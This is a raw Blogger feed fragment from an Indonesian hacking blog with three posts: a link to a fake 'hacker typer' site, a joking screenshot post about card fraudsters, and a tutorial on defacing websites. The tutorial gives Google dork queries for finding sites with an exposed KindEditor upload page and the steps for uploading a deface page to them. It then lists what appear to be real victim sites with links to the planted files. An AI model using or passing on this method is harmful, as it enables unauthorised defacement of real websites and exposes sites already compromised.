src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s320\/hacker-food_chain.png\" title=\"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EOk, sekarang kita lanjut ke topik kita hari ini... yaitu tentang Hacking. Bagi kalian yang suka dengan salah satu topik pembahasan utama blog ini, yaitu \u003Cu\u003Ehacking\u003C\/u\u003E, dapat mencoba situs yang saya temukan disalah satu thread \u003Ci\u003EForum Hacking Indonesia\u003C\/i\u003E \"\u003Cb\u003EDevilzc0de\u003C\/b\u003E\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBerikut Situs Websitenya :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E[ \u003Ca href=\"http:\/\/www.hackertyper.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E.\/Hacker Typer\u003C\/a\u003E\u0026nbsp;]\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ETugas kalian hanyalah mengetikan tombol apa saja pada keyboard, secara otomatis kode-kode yang belum kita kenal akan muncul. Background hitam dan font yang berwarna hijau menghiasi website tersebut.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshotnya :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACrTHn9Z7A1xhA0kRATTvHtPWxeTf_UBhhx98-bdxsMSasLgfje9hXvb-uQG_E_0nCm0ly_x791eciULGs-tifh491TsCwB9LmoWdToERuON_xk-EC0VMiMYe19uuwkm-RqsUJ7pUKuwU\/s1600\/hacker+typer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\" border=\"0\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACrTHn9Z7A1xhA0kRATTvHtPWxeTf_UBhhx98-bdxsMSasLgfje9hXvb-uQG_E_0nCm0ly_x791eciULGs-tifh491TsCwB9LmoWdToERuON_xk-EC0VMiMYe19uuwkm-RqsUJ7pUKuwU\/s400\/hacker+typer.jpg\" title=\"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EHacker Typer Screenshot\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EHehehe, gimana udah berasa jadi \u003Cu\u003EHacker\u003C\/u\u003E? yaa... walaupun hanya sebuah rekayasa, tapi yang penting kita udah bisa merasakan jadi seorang hacker :D\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\"\u003ESitus yang Dapat Membuat Kamu Serasa Jadi Hacker\u003C\/a\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5009160705186107872\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html#comment-form","title":"23 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5009160705186107872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5009160705186107872"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html","title":"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s72-c\/hacker-food_chain.png","height":"72","width":"72"},"thr$total":{"$t":"23"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7804220322956299899"},"published":{"$t":"2012-08-15T05:36:00.005+07:00"},"updated":{"$t":"2012-08-15T21:00:11.788+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Melihat Aksi Para Carder yang Sedang Beraksi"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\"\u003EMelihat Aksi Para Carder yang Sedang Beraksi\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kalo udah ngomongin soal \"\u003Cu\u003ECarder\u003C\/u\u003E\" pasti yang pertama terlintas dibenak kita adalah tentang $$$ hahaha =D. Yups, karena carder memang selalu identik dengan kegiatan ilegal pencurian uang melalui kartu ATM, Visa, \u003Cu\u003EWeb Shop Online\u003C\/u\u003E dll.\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s1600\/Carder.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s1600\/Carder.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EAn Carder In Actions\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun, apakah kalian sudah pernah melihat secara langsung bagaimana para carder tersebut beraksi? Kayanya jarang deh yang tau, karena kalo dikasih bagaimana cara mereka \u003Cu\u003Emembobol ATM\u003C\/u\u003E kan bisa berabe... ketangkep pak pulici ntar :p.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ENah, sekarang saya mau kasih bocoran nih... tentang bagaimana para carder melakukan aksinya :D Inilah hasil pengamatan saya pribadi setelah mengelilingi beberapa \u003Cu\u003Eforum underground Indonesia\u003C\/u\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshot Aksi Para Carder yang Sedang Beraksi :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtQJNkbGogm7fXAEAVI7mtg_5ntkeRCS26TtvrJEl6BSGk51yz1LeQfPBxtH2EQQZdkcgz9DoHgd-rQXPn9iTWfd-Bw1Z3Fs24OTf420FfGmWWJFEQQE7ucGfFCaKTRKFyG8IY66Ou_mRz\/s1600\/Carder+1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtQJNkbGogm7fXAEAVI7mtg_5ntkeRCS26TtvrJEl6BSGk51yz1LeQfPBxtH2EQQZdkcgz9DoHgd-rQXPn9iTWfd-Bw1Z3Fs24OTf420FfGmWWJFEQQE7ucGfFCaKTRKFyG8IY66Ou_mRz\/s1600\/Carder+1.JPG\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIRNju1gh6oORvcZJBQNgp6ocP0brgIRrW06-5TTxswAWCYJqERBd5zLnBcvATyvRxz3jNduaTPZrcpyKgqFgtqjO7rN0bEkZgMSsl34qeZnfSgT6dFTV22cCYBEkBhM3K7aVU4L7cXcvG\/s1600\/Carder+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIRNju1gh6oORvcZJBQNgp6ocP0brgIRrW06-5TTxswAWCYJqERBd5zLnBcvATyvRxz3jNduaTPZrcpyKgqFgtqjO7rN0bEkZgMSsl34qeZnfSgT6dFTV22cCYBEkBhM3K7aVU4L7cXcvG\/s320\/Carder+2.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqm3UUE6zx8wojP5XlEiugIQnztVcAmL_Z2-iDUU0SE-3cb4z9rsX4em-UCHAdPUQYPZFWDwtTXA_SN7lnHA3xUiET_Yo5jN7Fvd8MNZsvUqG58y7_2I_sEC-OMP30YQKT9Qi1pxXAwWhn\/s1600\/Carder+3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqm3UUE6zx8wojP5XlEiugIQnztVcAmL_Z2-iDUU0SE-3cb4z9rsX4em-UCHAdPUQYPZFWDwtTXA_SN7lnHA3xUiET_Yo5jN7Fvd8MNZsvUqG58y7_2I_sEC-OMP30YQKT9Qi1pxXAwWhn\/s320\/Carder+3.JPG\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhIgJISuRz-ARSYR_TzGpWNLAVGdPKV-9OUF7kG2iQVWlNZv1lqHoNjR5WncIVP-bW3CFs0P_zGZzeEcfK9Rff2O2KbJ61rzdFTSjOYdefat-CuClZyAEUQ9sNnfP3Qr2zrRXQ0PGKoMV\/s1600\/Carder+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhIgJISuRz-ARSYR_TzGpWNLAVGdPKV-9OUF7kG2iQVWlNZv1lqHoNjR5WncIVP-bW3CFs0P_zGZzeEcfK9Rff2O2KbJ61rzdFTSjOYdefat-CuClZyAEUQ9sNnfP3Qr2zrRXQ0PGKoMV\/s1600\/Carder+4.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EGimana, sekarang udah tau kan aksi para \u003Cu\u003Ecarder\u003C\/u\u003E beraksi hahaha :D postingan ini hanya hiburan semata, tidak ada maksud untuk hal lain wkwkw\u0026nbsp;:p.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EOk, Sekian saja postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\"\u003EMelihat Aksi Para Carder yang Sedang Beraksi\u003C\/a\u003E, semoga dapat menghibur sobat sekalian. Kalo ga lucu ya maaf, lagian ane juga bukan pelawak kok :p\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7804220322956299899\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html#comment-form","title":"17 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7804220322956299899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7804220322956299899"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html","title":"Melihat Aksi Para Carder yang Sedang Beraksi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s72-c\/Carder.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6077258295197715799"},"published":{"$t":"2012-04-25T23:44:00.009+07:00"},"updated":{"$t":"2012-08-15T02:22:45.605+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Teknik Web KindEditor"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html\" target=\"\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E -\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malem gan, Ada yang baru nih :D\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\" style=\"background-color: black; color: white; font-family: inherit;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html\" border=\"0\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s320\/images.jpg\" title=\"Cara Deface Website Dengan Teknik Web KindEditor\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EMalem hari ini saya akan share tutorial\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E. Bagi yang suka maen empes-empesan, Ane punya tutorial deface yang ngga terlalu sulit nih, anak SD juga kayanya bisa wkwk :p\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EOk, Langsung aja kita mulai defacenya ^^\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: orange; font-family: inherit;\"\u003E\u003Cb\u003EMasukan Dorknya ke kotak pencarian Google :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Einurl:examples\/uploadbutton.html\u003C\/span\u003E \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Einurl:kindeditor \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003E\u003Cb\u003EExploit :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/\u003C\/span\u003E\u003Cspan style=\"color: lime; font-family: inherit;\"\u003Ewww.contohtarget.com\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\/path\/kindeditor\/examples\/uploadbutton.html \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E1. Kalo web target udah dapet, kita klik upload,\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_KU_zQ9LuGO2I4sKqfY-0pYByQqDs6bTWhKv2skb2CKE5l52fnWdrjz0gY5oWzORaC-8nZT0yte0eJY5GCEL2La6dpoEzJxWelUOwIHRDcEvtGRUo6KaDjSvktjGfEVxexuXC3Vo81iEj\/s1600\/4335501.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_KU_zQ9LuGO2I4sKqfY-0pYByQqDs6bTWhKv2skb2CKE5l52fnWdrjz0gY5oWzORaC-8nZT0yte0eJY5GCEL2La6dpoEzJxWelUOwIHRDcEvtGRUo6KaDjSvktjGfEVxexuXC3Vo81iEj\/s400\/4335501.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E2. Kemudian pilih HTML defecan agan. Contoh disini kita menggunakan HTML ane... \u003Cb\u003ECireboncyber4rt.html\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DKCcu7ep8NOEGThCxIvMcacpHXA-1yUEpHtqnjYsXdRg3z725P7xQRjWygNQeWO5g9GNLT5I0FU3QyuN-WS_BbdT23pZHIxBpEPaBvqh1tAADPEoOugqK1PhvNFyM4eQMB3W3jNCscdB\/s1600\/1773102.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DKCcu7ep8NOEGThCxIvMcacpHXA-1yUEpHtqnjYsXdRg3z725P7xQRjWygNQeWO5g9GNLT5I0FU3QyuN-WS_BbdT23pZHIxBpEPaBvqh1tAADPEoOugqK1PhvNFyM4eQMB3W3jNCscdB\/s400\/1773102.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003ENanti akan keluar URL hasil upload-an HTML kita... copas link tersebut dan letakkan diakhir URL.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidYvy9QiDTj9CKCCVWpippWkd-lZITiAA2kYbaWyU3Y-XMZDKAz402aIJA1tMpPGzsevoCzKL4MQ1GqaQPq5t2GV1IAPXBoxdQhTf1m7LomKJlvmR9Pc8PP3hg5aoC8WvYuDkHwFB5sk5n\/s1600\/3216203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"165\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidYvy9QiDTj9CKCCVWpippWkd-lZITiAA2kYbaWyU3Y-XMZDKAz402aIJA1tMpPGzsevoCzKL4MQ1GqaQPq5t2GV1IAPXBoxdQhTf1m7LomKJlvmR9Pc8PP3hg5aoC8WvYuDkHwFB5sk5n\/s400\/3216203.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E4. Kemudian kalo sudah, tekan Enter.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E5. Taraaa... :D\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: orange; line-height: 18px;\"\u003E\u003Cb\u003EHasilnya :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/www.daitianyi.net\/rte\/attached\/file\/20120426\/20120426022000_51922.htm\" target=\"_blank\"\u003Ewww.daitianyi.net\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/staic.qefeng.com\/Kindeditor\/attached\/file\/20120426\/20120426105503_30781.htm\" 